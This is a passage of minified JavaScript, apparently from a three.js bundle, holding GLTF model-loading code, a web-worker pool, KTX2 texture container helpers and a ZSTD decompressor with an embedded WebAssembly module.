createImageBitmap||n||i&&r<98?this.textureLoader=new Vl(this.options.manager):this.textureLoader=new sc(this.options.manager),this.textureLoader.setCrossOrigin(this.options.crossOrigin),this.textureLoader.setRequestHeader(this.options.requestHeader),this.fileLoader=new Gl(this.options.manager),this.fileLoader.setResponseType("arraybuffer"),"use-credentials"===this.options.crossOrigin&&this.fileLoader.setWithCredentials(!0)}setExtensions(e){this.extensions=e}setPlugins(e){this.plugins=e}parse(e,t){const n=this,i=this.json,r=this.extensions;this.cache.removeAll(),this.nodeCache={},this._invokeAll((function(e){return e._markDefs&&e._markDefs()})),Promise.all(this._invokeAll((function(e){return e.beforeRoot&&e.beforeRoot()}))).then((function(){return Promise.all([n.getDependencies("scene"),n.getDependencies("animation"),n.getDependencies("camera")])})).then((function(t){const a={scene:t[0][i.scene||0],scenes:t[0],animations:t[1],cameras:t[2],asset:i.asset,parser:n,userData:{}};return aA(r,a,i),sA(a,i),Promise.all(n._invokeAll((function(e){return e.afterRoot&&e.afterRoot(a)}))).then((function(){for(const e of a.scenes)e.updateMatrixWorld();e(a)}))})).catch(t)}_markDefs(){const e=this.json.nodes||[],t=this.json.skins||[],n=this.json.meshes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n].joints;for(let t=0,n=i.length;t<n;t++)e[i[t]].isBone=!0}for(let t=0,i=e.length;t<i;t++){const i=e[t];void 0!==i.mesh&&(this._addNodeRef(this.meshCache,i.mesh),void 0!==i.skin&&(n[i.mesh].isSkinnedMesh=!0)),void 0!==i.camera&&this._addNodeRef(this.cameraCache,i.camera)}}_addNodeRef(e,t){void 0!==t&&(void 0===e.refs[t]&&(e.refs[t]=e.uses[t]=0),e.refs[t]++)}_getNodeRef(e,t,n){if(e.refs[t]<=1)return n;const i=n.clone(),r=(e,t)=>{const n=this.associations.get(e);null!=n&&this.associations.set(t,n);for(const[n,i]of e.children.entries())r(i,t.children[n])};return r(n,i),i.name+="_instance_"+e.uses[t]++,i}_invokeOne(e){const t=Object.values(this.plugins);t.push(this);for(let n=0;n<t.length;n++){const i=e(t[n]);if(i)return i}return null}_invokeAll(e){const t=Object.values(this.plugins);t.unshift(this);const n=[];for(let i=0;i<t.length;i++){const r=e(t[i]);r&&n.push(r)}return n}getDependency(e,t){const n=e+":"+t;let i=this.cache.get(n);if(!i){switch(e){case"scene":i=this.loadScene(t);break;case"node":i=this._invokeOne((function(e){return e.loadNode&&e.loadNode(t)}));break;case"mesh":i=this._invokeOne((function(e){return e.loadMesh&&e.loadMesh(t)}));break;case"accessor":i=this.loadAccessor(t);break;case"bufferView":i=this._invokeOne((function(e){return e.loadBufferView&&e.loadBufferView(t)}));break;case"buffer":i=this.loadBuffer(t);break;case"material":i=this._invokeOne((function(e){return e.loadMaterial&&e.loadMaterial(t)}));break;case"texture":i=this._invokeOne((function(e){return e.loadTexture&&e.loadTexture(t)}));break;case"skin":i=this.loadSkin(t);break;case"animation":i=this._invokeOne((function(e){return e.loadAnimation&&e.loadAnimation(t)}));break;case"camera":i=this.loadCamera(t);break;default:if(i=this._invokeOne((function(n){return n!=this&&n.getDependency&&n.getDependency(e,t)})),!i)throw new Error("Unknown type: "+e)}this.cache.add(n,i)}return i}getDependencies(e){let t=this.cache.get(e);if(!t){const n=this,i=this.json[e+("mesh"===e?"es":"s")]||[];t=Promise.all(i.map((function(t,i){return n.getDependency(e,i)}))),this.cache.add(e,t)}return t}loadBuffer(e){const t=this.json.buffers[e],n=this.fileLoader;if(t.type&&"arraybuffer"!==t.type)throw new Error("THREE.GLTFLoader: "+t.type+" buffer type is not supported.");if(void 0===t.uri&&0===e)return Promise.resolve(this.extensions[_h.KHR_BINARY_GLTF].body);const i=this.options;return new Promise((function(e,r){n.load(ac.resolveURL(t.uri,i.path),e,void 0,(function(){r(new Error('THREE.GLTFLoader: Failed to load buffer "'+t.uri+'".'))}))}))}loadBufferView(e){const t=this.json.bufferViews[e];return this.getDependency("buffer",t.buffer).then((function(e){const n=t.byteLength||0,i=t.byteOffset||0;return e.slice(i,i+n)}))}loadAccessor(e){const t=this,n=this.json,i=this.json.accessors[e];if(void 0===i.bufferView&&void 0===i.sparse){const e=eA[i.type],t=Jh[i.componentType],n=!0===i.normalized,r=new t(i.count*e);return Promise.resolve(new Bi(r,e,n))}const r=[];return void 0!==i.bufferView?r.push(this.getDependency("bufferView",i.bufferView)):r.push(null),void 0!==i.sparse&&(r.push(this.getDependency("bufferView",i.sparse.indices.bufferView)),r.push(this.getDependency("bufferView",i.sparse.values.bufferView))),Promise.all(r).then((function(e){const r=e[0],a=eA[i.type],s=Jh[i.componentType],o=s.BYTES_PER_ELEMENT,l=o*a,c=i.byteOffset||0,h=void 0!==i.bufferView?n.bufferViews[i.bufferView].byteStride:void 0,A=!0===i.normalized;let u,d;if(h&&h!==l){const e=Math.floor(c/h),n="InterleavedBuffer:"+i.bufferView+":"+i.componentType+":"+e+":"+i.count;let l=t.cache.get(n);l||(u=new s(r,e*h,i.count*h/o),l=new Io(u,h/o),t.cache.add(n,l)),d=new yo(l,a,c%h/o,A)}else u=null===r?new s(i.count*a):new s(r,c,i.count*a),d=new Bi(u,a,A);if(void 0!==i.sparse){const t=eA.SCALAR,n=Jh[i.sparse.indices.componentType],o=i.sparse.indices.byteOffset||0,l=i.sparse.values.byteOffset||0,c=new n(e[1],o,i.sparse.count*t),h=new s(e[2],l,i.sparse.count*a);null!==r&&(d=new Bi(d.array.slice(),d.itemSize,d.normalized));for(let e=0,t=c.length;e<t;e++){const t=c[e];if(d.setX(t,h[e*a]),a>=2&&d.setY(t,h[e*a+1]),a>=3&&d.setZ(t,h[e*a+2]),a>=4&&d.setW(t,h[e*a+3]),a>=5)throw new Error("THREE.GLTFLoader: Unsupported itemSize in sparse BufferAttribute.")}}return d}))}loadTexture(e){const t=this.json,n=this.options,i=t.textures[e].source,r=t.images[i];let a=this.textureLoader;if(r.uri){const e=n.manager.getHandler(r.uri);null!==e&&(a=e)}return this.loadTextureImage(e,i,a)}loadTextureImage(e,t,n){const i=this,r=this.json,a=r.textures[e],s=r.images[t],o=(s.uri||s.bufferView)+":"+a.sampler;if(this.textureCache[o])return this.textureCache[o];const l=this.loadImageSource(t,n).then((function(t){t.flipY=!1,t.name=a.name||s.name||"",""===t.name&&"string"==typeof s.uri&&!1===s.uri.startsWith("data:image/")&&(t.name=s.uri);const n=(r.samplers||{})[a.sampler]||{};return t.magFilter=Zh[n.magFilter]||xe,t.minFilter=Zh[n.minFilter]||we,t.wrapS=$h[n.wrapS]||Ee,t.wrapT=$h[n.wrapT]||Ee,i.associations.set(t,{textures:e}),t})).catch((function(){return null}));return this.textureCache[o]=l,l}loadImageSource(e,t){const n=this.json,i=this.options;if(void 0!==this.sourceCache[e])return this.sourceCache[e].then((e=>e.clone()));const r=n.images[e],a=self.URL||self.webkitURL;let s=r.uri||"",o=!1;if(void 0!==r.bufferView)s=this.getDependency("bufferView",r.bufferView).then((function(e){o=!0;const t=new Blob([e],{type:r.mimeType});return s=a.createObjectURL(t),s}));else if(void 0===r.uri)throw new Error("THREE.GLTFLoader: Image "+e+" is missing URI and bufferView");const l=Promise.resolve(s).then((function(e){return new Promise((function(n,r){let a=n;!0===t.isImageBitmapLoader&&(a=function(e){const t=new jt(e);t.needsUpdate=!0,n(t)}),t.load(ac.resolveURL(e,i.path),a,void 0,r)}))})).then((function(e){var t;return!0===o&&a.revokeObjectURL(s),sA(e,r),e.userData.mimeType=r.mimeType||((t=r.uri).search(/\.jpe?g($|\?)/i)>0||0===t.search(/^data\:image\/jpeg/)?"image/jpeg":t.search(/\.webp($|\?)/i)>0||0===t.search(/^data\:image\/webp/)?"image/webp":"image/png"),e})).catch((function(e){throw console.error("THREE.GLTFLoader: Couldn't load texture",s),e}));return this.sourceCache[e]=l,l}assignTexture(e,t,n,i){const r=this;return this.getDependency("texture",n.index).then((function(a){if(!a)return null;if(void 0!==n.texCoord&&n.texCoord>0&&((a=a.clone()).channel=n.texCoord),r.extensions[_h.KHR_TEXTURE_TRANSFORM]){const e=void 0!==n.extensions?n.extensions[_h.KHR_TEXTURE_TRANSFORM]:void 0;if(e){const t=r.associations.get(a);a=r.extensions[_h.KHR_TEXTURE_TRANSFORM].extendTexture(a,e),r.associations.set(a,t)}}return void 0!==i&&(a.colorSpace=i),e[t]=a,a}))}assignFinalMaterial(e){const t=e.geometry;let n=e.material;const i=void 0===t.attributes.tangent,r=void 0!==t.attributes.color,a=void 0===t.attributes.normal;if(e.isPoints){const e="PointsMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new fo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,t.sizeAttenuation=!1,this.cache.add(e,t)),n=t}else if(e.isLine){const e="LineBasicMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new vo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,this.cache.add(e,t)),n=t}if(i||r||a){let e="ClonedMaterial:"+n.uuid+":";i&&(e+="derivative-tangents:"),r&&(e+="vertex-colors:"),a&&(e+="flat-shading:");let t=this.cache.get(e);t||(t=n.clone(),r&&(t.vertexColors=!0),a&&(t.flatShading=!0),i&&(t.normalScale&&(t.normalScale.y*=-1),t.clearcoatNormalScale&&(t.clearcoatNormalScale.y*=-1)),this.cache.add(e,t),this.associations.set(t,this.associations.get(n))),n=t}e.material=n}getMaterialType(){return go}loadMaterial(e){const t=this,n=this.json,i=this.extensions,r=n.materials[e];let a;const s={},o=[];if((r.extensions||{})[_h.KHR_MATERIALS_UNLIT]){const e=i[_h.KHR_MATERIALS_UNLIT];a=e.getMaterialType(),o.push(e.extendParams(s,r,t))}else{const n=r.pbrMetallicRoughness||{};if(s.color=new bi(1,1,1),s.opacity=1,Array.isArray(n.baseColorFactor)){const e=n.baseColorFactor;s.color.setRGB(e[0],e[1],e[2],tt),s.opacity=e[3]}void 0!==n.baseColorTexture&&o.push(t.assignTexture(s,"map",n.baseColorTexture,et)),s.metalness=void 0!==n.metallicFactor?n.metallicFactor:1,s.roughness=void 0!==n.roughnessFactor?n.roughnessFactor:1,void 0!==n.metallicRoughnessTexture&&(o.push(t.assignTexture(s,"metalnessMap",n.metallicRoughnessTexture)),o.push(t.assignTexture(s,"roughnessMap",n.metallicRoughnessTexture))),a=this._invokeOne((function(t){return t.getMaterialType&&t.getMaterialType(e)})),o.push(Promise.all(this._invokeAll((function(t){return t.extendMaterialParams&&t.extendMaterialParams(e,s)}))))}!0===r.doubleSided&&(s.side=2);const l=r.alphaMode||"OPAQUE";if("BLEND"===l?(s.transparent=!0,s.depthWrite=!1):(s.transparent=!1,"MASK"===l&&(s.alphaTest=void 0!==r.alphaCutoff?r.alphaCutoff:.5)),void 0!==r.normalTexture&&a!==xi&&(o.push(t.assignTexture(s,"normalMap",r.normalTexture)),s.normalScale=new wt(1,1),void 0!==r.normalTexture.scale)){const e=r.normalTexture.scale;s.normalScale.set(e,e)}if(void 0!==r.occlusionTexture&&a!==xi&&(o.push(t.assignTexture(s,"aoMap",r.occlusionTexture)),void 0!==r.occlusionTexture.strength&&(s.aoMapIntensity=r.occlusionTexture.strength)),void 0!==r.emissiveFactor&&a!==xi){const e=r.emissiveFactor;s.emissive=(new bi).setRGB(e[0],e[1],e[2],tt)}return void 0!==r.emissiveTexture&&a!==xi&&o.push(t.assignTexture(s,"emissiveMap",r.emissiveTexture,et)),Promise.all(o).then((function(){const n=new a(s);return r.name&&(n.name=r.name),sA(n,r),t.associations.set(n,{materials:e}),r.extensions&&aA(i,n,r),n}))}createUniqueName(e){const t=fc.sanitizeNodeName(e||"");return t in this.nodeNamesUsed?t+"_"+ ++this.nodeNamesUsed[t]:(this.nodeNamesUsed[t]=0,t)}loadGeometries(e){const t=this,n=this.extensions,i=this.primitiveCache;function r(e){return n[_h.KHR_DRACO_MESH_COMPRESSION].decodePrimitive(e,t).then((function(n){return dA(n,e,t)}))}const a=[];for(let n=0,s=e.length;n<s;n++){const s=e[n],o=lA(s),l=i[o];if(l)a.push(l.promise);else{let e;e=s.extensions&&s.extensions[_h.KHR_DRACO_MESH_COMPRESSION]?r(s):dA(new ki,s,t),i[o]={primitive:s,promise:e},a.push(e)}}return Promise.all(a)}loadMesh(e){const t=this,n=this.json,i=this.extensions,r=n.meshes[e],a=r.primitives,s=[];for(let e=0,t=a.length;e<t;e++){const t=void 0===a[e].material?rA(this.cache):this.getDependency("material",a[e].material);s.push(t)}return s.push(t.loadGeometries(a)),Promise.all(s).then((function(n){const s=n.slice(0,n.length-1),o=n[n.length-1],l=[];for(let n=0,c=o.length;n<c;n++){const c=o[n],h=a[n];let A;const u=s[n];if(h.mode===Kh.TRIANGLES||h.mode===Kh.TRIANGLE_STRIP||h.mode===Kh.TRIANGLE_FAN||void 0===h.mode)A=!0===r.isSkinnedMesh?new Lo(c,u):new rr(c,u),!0===A.isSkinnedMesh&&A.normalizeSkinWeights(),h.mode===Kh.TRIANGLE_STRIP?A.geometry=Eh(A.geometry,1):h.mode===Kh.TRIANGLE_FAN&&(A.geometry=Eh(A.geometry,2));else if(h.mode===Kh.LINES)A=new ol(c,u);else if(h.mode===Kh.LINE_STRIP)A=new il(c,u);else if(h.mode===Kh.LINE_LOOP)A=new ll(c,u);else{if(h.mode!==Kh.POINTS)throw new Error("THREE.GLTFLoader: Primitive mode unsupported: "+h.mode);A=new dl(c,u)}Object.keys(A.geometry.morphAttributes).length>0&&oA(A,r),A.name=t.createUniqueName(r.name||"mesh_"+e),sA(A,r),h.extensions&&aA(i,A,h),t.assignFinalMaterial(A),A.computeOffsets(),l.push(A)}for(let n=0,i=l.length;n<i;n++)t.associations.set(l[n],{meshes:e,primitives:n});if(1===l.length)return r.extensions&&aA(i,l[0],r),l[0];const c=new ro;r.extensions&&aA(i,c,r),t.associations.set(c,{meshes:e});for(let e=0,t=l.length;e<t;e++)c.add(l[e]);return c}))}loadCamera(e){let t;const n=this.json.cameras[e],i=n[n.type];if(i)return"perspective"===n.type?t=new gr(yt(i.yfov),i.aspectRatio||1,i.znear||1,i.zfar||2e6):"orthographic"===n.type&&(t=new zr(-i.xmag,i.xmag,i.ymag,-i.ymag,i.znear,i.zfar)),n.name&&(t.name=this.createUniqueName(n.name)),sA(t,n),Promise.resolve(t);console.warn("THREE.GLTFLoader: Missing camera parameters.")}loadSkin(e){const t=this.json.skins[e],n=[];for(let e=0,i=t.joints.length;e<i;e++)n.push(this._loadNodeShallow(t.joints[e]));return void 0!==t.inverseBindMatrices?n.push(this.getDependency("accessor",t.inverseBindMatrices)):n.push(null),Promise.all(n).then((function(e){const n=e.pop(),i=e,r=[],a=[];for(let e=0,s=i.length;e<s;e++){const s=i[e];if(s){r.push(s);const t=new Rn;null!==n&&t.fromArray(n.array,16*e),a.push(t)}else console.warn('THREE.GLTFLoader: Joint "%s" could not be found.',t.joints[e])}return new ko(r,a)}))}loadAnimation(e){const t=this.json,n=this,i=t.animations[e],r=i.name?i.name:"animation_"+e,a=[],s=[],o=[],l=[],c=[];for(let e=0,t=i.channels.length;e<t;e++){const t=i.channels[e],n=i.samplers[t.sampler],r=t.target,h=r.node,A=void 0!==i.parameters?i.parameters[n.input]:n.input,u=void 0!==i.parameters?i.parameters[n.output]:n.output;void 0!==r.node&&(a.push(this.getDependency("node",h)),s.push(this.getDependency("accessor",A)),o.push(this.getDependency("accessor",u)),l.push(n),c.push(r))}return Promise.all([Promise.all(a),Promise.all(s),Promise.all(o),Promise.all(l),Promise.all(c)]).then((function(e){const t=e[0],i=e[1],a=e[2],s=e[3],o=e[4],l=[];for(let e=0,r=t.length;e<r;e++){const r=t[e],c=i[e],h=a[e],A=s[e],u=o[e];if(void 0===r)continue;r.updateMatrix&&r.updateMatrix();const d=n._createAnimationTracks(r,c,h,A,u);if(d)for(let e=0;e<d.length;e++)l.push(d[e])}return new Ul(r,void 0,l)}))}createNodeMesh(e){const t=this.json,n=this,i=t.nodes[e];return void 0===i.mesh?null:n.getDependency("mesh",i.mesh).then((function(e){const t=n._getNodeRef(n.meshCache,i.mesh,e);return void 0!==i.weights&&t.traverse((function(e){if(e.isMesh)for(let t=0,n=i.weights.length;t<n;t++)e.morphTargetInfluences[t]=i.weights[t]})),t}))}loadNode(e){const t=this,n=this.json.nodes[e],i=t._loadNodeShallow(e),r=[],a=n.children||[];for(let e=0,n=a.length;e<n;e++)r.push(t.getDependency("node",a[e]));const s=void 0===n.skin?Promise.resolve(null):t.getDependency("skin",n.skin);return Promise.all([i,Promise.all(r),s]).then((function(e){const t=e[0],n=e[1],i=e[2];null!==i&&t.traverse((function(e){e.isSkinnedMesh&&e.bind(i,AA)}));for(let e=0,i=n.length;e<i;e++)t.add(n[e]);return t}))}_loadNodeShallow(e){const t=this.json,n=this.extensions,i=this;if(void 0!==this.nodeCache[e])return this.nodeCache[e];const r=t.nodes[e],a=r.name?i.createUniqueName(r.name):"",s=[],o=i._invokeOne((function(t){return t.createNodeMesh&&t.createNodeMesh(e)}));return o&&s.push(o),void 0!==r.camera&&s.push(i.getDependency("camera",r.camera).then((function(e){return i._getNodeRef(i.cameraCache,r.camera,e)}))),i._invokeAll((function(t){return t.createNodeAttachment&&t.createNodeAttachment(e)})).forEach((function(e){s.push(e)})),this.nodeCache[e]=Promise.all(s).then((function(t){let s;if(s=!0===r.isBone?new Po:t.length>1?new ro:1===t.length?t[0]:new ri,s!==t[0])for(let e=0,n=t.length;e<n;e++)s.add(t[e]);if(r.name&&(s.userData.name=r.name,s.name=a),sA(s,r),r.extensions&&aA(n,s,r),void 0!==r.matrix){const e=new Rn;e.fromArray(r.matrix),s.applyMatrix4(e)}else void 0!==r.translation&&s.position.fromArray(r.translation),void 0!==r.rotation&&s.quaternion.fromArray(r.rotation),void 0!==r.scale&&s.scale.fromArray(r.scale);return i.associations.has(s)||i.associations.set(s,{}),i.associations.get(s).nodes=e,s})),this.nodeCache[e]}loadScene(e){const t=this.extensions,n=this.json.scenes[e],i=this,r=new ro;n.name&&(r.name=i.createUniqueName(n.name)),sA(r,n),n.extensions&&aA(t,r,n);const a=n.nodes||[],s=[];for(let e=0,t=a.length;e<t;e++)s.push(i.getDependency("node",a[e]));return Promise.all(s).then((function(e){for(let t=0,n=e.length;t<n;t++)r.add(e[t]);return i.associations=(e=>{const t=new Map;for(const[e,n]of i.associations)(e instanceof Ii||e instanceof jt)&&t.set(e,n);return e.traverse((e=>{const n=i.associations.get(e);null!=n&&t.set(e,n)})),t})(r),r.userData.isDiamondScene=i._sceneContainsDiamondMaterial(r),r}))}_sceneContainsDiamondMaterial(e){let t=!1;return e.traverse((e=>{e.material&&e.material.isMeshDiamondMaterial&&(t=!0)})),t}_createAnimationTracks(e,t,n,i,r){const a=[],s=e.name?e.name:e.uuid,o=[];let l;switch(nA[r.path]===nA.weights?e.traverse((function(e){e.morphTargetInfluences&&o.push(e.name?e.name:e.uuid)})):o.push(s),nA[r.path]){case nA.weights:l=Bl;break;case nA.rotation:l=Rl;break;case nA.position:case nA.scale:l=Ql;break;default:l=1===n.itemSize?Bl:Ql}const c=void 0!==i.interpolation?iA[i.interpolation]:Je,h=this._getArrayFromAccessor(n);for(let e=0,n=o.length;e<n;e++){const n=new l(o[e]+"."+nA[r.path],t.array,h,c);"CUBICSPLINE"===i.interpolation&&this._createCubicSplineTrackInterpolant(n),a.push(n)}return a}_getArrayFromAccessor(e){let t=e.array;if(e.normalized){const e=hA(t.constructor),n=new Float32Array(t.length);for(let i=0,r=t.length;i<r;i++)n[i]=t[i]*e;t=n}return t}_createCubicSplineTrackInterpolant(e){e.createInterpolant=function(e){return new(this instanceof Rl?Xh:jh)(this.times,this.values,this.getValueSize()/3,e)},e.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline=!0}}function dA(e,t,n){const i=t.attributes,r=[];function a(t,i){return n.getDependency("accessor",t).then((function(t){e.setAttribute(i,t)}))}for(const t in i){const n=tA[t]||t.toLowerCase();n in e.attributes||r.push(a(i[t],n))}if(void 0!==t.indices&&!e.index){const i=n.getDependency("accessor",t.indices).then((function(t){e.setIndex(t)}));r.push(i)}return Ft.workingColorSpace!==tt&&"COLOR_0"in i&&console.warn(`THREE.GLTFLoader: Converting vertex colors from "srgb-linear" to "${Ft.workingColorSpace}" not supported.`),sA(e,t),function(e,t,n){const i=t.attributes,r=new rn;if(void 0===i.POSITION)return;{const e=n.json.accessors[i.POSITION],t=e.min,a=e.max;if(void 0===t||void 0===a)return void console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.");if(r.set(new en(t[0],t[1],t[2]),new en(a[0],a[1],a[2])),e.normalized){const t=hA(Jh[e.componentType]);r.min.multiplyScalar(t),r.max.multiplyScalar(t)}}const a=t.targets;if(void 0!==a){const e=new en,t=new en;for(let i=0,r=a.length;i<r;i++){const r=a[i];if(void 0!==r.POSITION){const i=n.json.accessors[r.POSITION],a=i.min,s=i.max;if(void 0!==a&&void 0!==s){if(t.setX(Math.max(Math.abs(a[0]),Math.abs(s[0]))),t.setY(Math.max(Math.abs(a[1]),Math.abs(s[1]))),t.setZ(Math.max(Math.abs(a[2]),Math.abs(s[2]))),i.normalized){const e=hA(Jh[i.componentType]);t.multiplyScalar(e)}e.max(t)}else console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.")}}r.expandByVector(e)}e.boundingBox=r;const s=new _n;r.getCenter(s.center),s.radius=r.min.distanceTo(r.max)/2,e.boundingSphere=s}(e,t,n),Promise.all(r).then((function(){return void 0!==t.targets?function(e,t,n){let i=!1,r=!1,a=!1;for(let e=0,n=t.length;e<n;e++){const n=t[e];if(void 0!==n.POSITION&&(i=!0),void 0!==n.NORMAL&&(r=!0),void 0!==n.COLOR_0&&(a=!0),i&&r&&a)break}if(!i&&!r&&!a)return Promise.resolve(e);const s=[],o=[],l=[];for(let c=0,h=t.length;c<h;c++){const h=t[c];if(i){const t=void 0!==h.POSITION?n.getDependency("accessor",h.POSITION):e.attributes.position;s.push(t)}if(r){const t=void 0!==h.NORMAL?n.getDependency("accessor",h.NORMAL):e.attributes.normal;o.push(t)}if(a){const t=void 0!==h.COLOR_0?n.getDependency("accessor",h.COLOR_0):e.attributes.color;l.push(t)}}return Promise.all([Promise.all(s),Promise.all(o),Promise.all(l)]).then((function(t){const n=t[0],s=t[1],o=t[2];return i&&(e.morphAttributes.position=n),r&&(e.morphAttributes.normal=s),a&&(e.morphAttributes.color=o),e.morphTargetsRelative=!0,e}))}(e,t.targets,n):e}))}class pA{constructor(e=4){this.pool=e,this.queue=[],this.workers=[],this.workersResolve=[],this.workerStatus=0}_initWorker(e){if(!this.workers[e]){const t=this.workerCreator();t.addEventListener("message",this._onMessage.bind(this,e)),this.workers[e]=t}}_getIdleWorker(){for(let e=0;e<this.pool;e++)if(!(this.workerStatus&1<<e))return e;return-1}_onMessage(e,t){const n=this.workersResolve[e];if(n&&n(t),this.queue.length){const{resolve:t,msg:n,transfer:i}=this.queue.shift();this.workersResolve[e]=t,this.workers[e].postMessage(n,i)}else this.workerStatus^=1<<e}setWorkerCreator(e){this.workerCreator=e}setWorkerLimit(e){this.pool=e}postMessage(e,t){return new Promise((n=>{const i=this._getIdleWorker();-1!==i?(this._initWorker(i),this.workerStatus|=1<<i,this.workersResolve[i]=n,this.workers[i].postMessage(e,t)):this.queue.push({resolve:n,msg:e,transfer:t})}))}dispose(){this.workers.forEach((e=>e.terminate())),this.workersResolve.length=0,this.workers.length=0,this.queue.length=0,this.workerStatus=0}}class fA{constructor(){this.vkFormat=0,this.typeSize=1,this.pixelWidth=0,this.pixelHeight=0,this.pixelDepth=0,this.layerCount=0,this.faceCount=1,this.supercompressionScheme=0,this.levels=[],this.dataFormatDescriptor=[{vendorId:0,descriptorType:0,descriptorBlockSize:0,versionNumber:2,colorModel:0,colorPrimaries:1,transferFunction:2,flags:0,texelBlockDimension:[0,0,0,0],bytesPlane:[0,0,0,0,0,0,0,0],samples:[]}],this.keyValue={},this.globalData=null}}class gA{constructor(e,t,n,i){this._dataView=new DataView(e.buffer,e.byteOffset+t,n),this._littleEndian=i,this._offset=0}_nextUint8(){const e=this._dataView.getUint8(this._offset);return this._offset+=1,e}_nextUint16(){const e=this._dataView.getUint16(this._offset,this._littleEndian);return this._offset+=2,e}_nextUint32(){const e=this._dataView.getUint32(this._offset,this._littleEndian);return this._offset+=4,e}_nextUint64(){const e=this._dataView.getUint32(this._offset,this._littleEndian)+2**32*this._dataView.getUint32(this._offset+4,this._littleEndian);return this._offset+=8,e}_nextInt32(){const e=this._dataView.getInt32(this._offset,this._littleEndian);return this._offset+=4,e}_skip(e){return this._offset+=e,this}_scan(e,t=0){const n=this._offset;let i=0;for(;this._dataView.getUint8(this._offset)!==t&&i<e;)i++,this._offset++;return i<e&&this._offset++,new Uint8Array(this._dataView.buffer,this._dataView.byteOffset+n,i)}}const mA=[171,75,84,88,32,50,48,187,13,10,26,10];function vA(e){return"undefined"!=typeof TextDecoder?(new TextDecoder).decode(e):Buffer.from(e).toString("utf8")}let EA,bA,CA;const _A={env:{emscripten_notify_memory_growth:function(e){CA=new Uint8Array(bA.exports.memory.buffer)}}};class IA{init(){return EA||(EA="undefined"!=typeof fetch?fetch("data:application/wasm;base64,"+xA).then((e=>e.arrayBuffer())).then((e=>WebAssembly.instantiate(e,_A))).then(this._init):WebAssembly.instantiate(Buffer.from(xA,"base64"),_A).then(this._init),EA)}_init(e){bA=e.instance,_A.env.emscripten_notify_memory_growth(0)}decode(e,t=0){if(!bA)throw new Error("ZSTDDecoder: Await .init() before decoding.");const n=e.byteLength,i=bA.exports.malloc(n);CA.set(e,i),t=t||Number(bA.exports.ZSTD_findDecompressedSize(i,n));const r=bA.exports.malloc(t),a=bA.exports.ZSTD_decompress(r,t,i,n),s=CA.slice(r,r+a);return bA.exports.free(i),bA.exports.free(r),s}}const xA="AGFzbQEAAAABpQEVYAF/AX9gAn9/AGADf39/AX9gBX9/f39/AX9gAX8AYAJ/fwF/YAR/f39/AX9gA39/fwBgBn9/f39/fwF/YAd/f39/f39/AX9gAn9/AX5gAn5+AX5gAABgBX9/f39/AGAGf39/f39/AGAIf39/f39/f38AYAl/f39/f39/f38AYAABf2AIf39/f39/f38Bf2ANf39/f39/f39/f39/fwF/YAF/[base64]/IAAgARACIQIgACABEAEgAgv3AQECfyACRQRAIABCADcCACAAQQA2AhAgAEIANwIIQbh/DwsgACABNgIMIAAgAUEEajYCECACQQRPBEAgACABIAJqIgFBfGoiAzYCCCAAIAMoAAA2AgAgAUF/ai0AACIBBEAgAEEIIAEQFGs2AgQgAg8LIABBADYCBEF/DwsgACABNgIIIAAgAS0AACIDNgIAIAJBfmoiBEEBTQRAIARBAWtFBEAgACABLQACQRB0IANyIgM2AgALIAAgAS0AAUEIdCADajYCAAsgASACakF/ai0AACIBRQRAIABBADYCBEFsDwsgAEEoIAEQFCACQQN0ams2AgQgAgsWACAAIAEpAAA3AAAgACABKQAINwAICy8BAX8gAUECdEGgHWooAgAgACgCAEEgIAEgACgCBGprQR9xdnEhAiAAIAEQASACCyEAIAFCz9bTvtLHq9lCfiAAfEIfiUKHla+vmLbem55/fgsdAQF/[base64]/cCAQJ/AkAgACABRg0AAkAgASACaiAASwRAIAAgAmoiBCABSw0BCyAAIAEgAhALDwsgACABc0EDcSEDAkACQCAAIAFJBEAgAwRAIAAhAwwDCyAAQQNxRQRAIAAhAwwCCyAAIQMDQCACRQ0EIAMgAS0AADoAACABQQFqIQEgAkF/aiECIANBAWoiA0EDcQ0ACwwBCwJAIAMNACAEQQNxBEADQCACRQ0FIAAgAkF/aiICaiIDIAEgAmotAAA6AAAgA0EDcQ0ACwsgAkEDTQ0AA0AgACACQXxqIgJqIAEgAmooAgA2AgAgAkEDSw0ACwsgAkUNAgNAIAAgAkF/[base64]/[base64]//wNxQf//A0YEQCAHQRhqIQcgBiAQSQR/[base64]/anEiBiAAQQF0QX9qIgggCWsiEUkNABogBCAIcSIEQQAgESAEIABIG2shBiALCyEIIA0gAkEBdGogBkF/[base64]//A0YEQCALIAhBA3RqIAI2AgQgCEF/[base64]/fkLj3MqV/M7y9YV/fAsQACAAQn43AwggACABNgIACyQBAX8gAARAIAEoAgQiAgRAIAEoAgggACACEQEADwsgABAmCwsfACAAIAEgAi8BABAINgIAIAEQBBogACACQQRqNgIEC0oBAX9BoCAoAgAiASAAaiIAQX9MBEBBiCBBMDYCAEF/DwsCQCAAPwBBEHRNDQAgABBmDQBBiCBBMDYCAEF/DwtBoCAgADYCACABC9cBAQh/Qbp/[base64]/[base64]/[base64]/ai0AACIAQQNxQQJ0QaAeaigCACACaiAAQQZ2IgFBAnRBsB5qKAIAaiAAQSBxIgBFaiABRSAAQQV2cWoFQbh/CwsdACAAKAKQ4gEQWiAAQQA2AqDiASAAQgA3A5DiAQu1AwEFfyMAQZACayIKJABBuH8hBgJAIAVFDQAgBCwAACIIQf8BcSEHAkAgCEF/[base64]/[base64]/[base64]/[base64]/[base64]/IAIFIAMQJ0UNASACQQhqC0EQSQ0AIAAgACgCACICQQFxIAAgAWpBD2pBeHEiASAAa0EBdHI2AgAgASAANgIEIAEgASgCAEEBcSAAIAJBAXZqIAFrIgJBAXRyNgIAQYQgIAEgAkH/////B3FqQQRqQYQgKAIAIABGGyABNgIAIAEQJQsLygIBBX8CQAJAAkAgAEEIIABBCEsbZ0EfcyAAaUEBR2oiAUEESSAAIAF2cg0AIAFBAnRB/[base64]/wFxIQsgBygCOCAHKAI0QQN0aikCACIWQiCIpyEJIBVCIIghFyAUQiCIpyECAkAgFkIQiKdB/[base64]/AXEQCCAUp0H//wNxajYCLCAHIAdBGGogFUIYiKdB/wFxEAggFadB//8DcWo2AjwgB0EYahAEGiAHIAdBGGogFkIYiKdB/wFxEAggFqdB//[b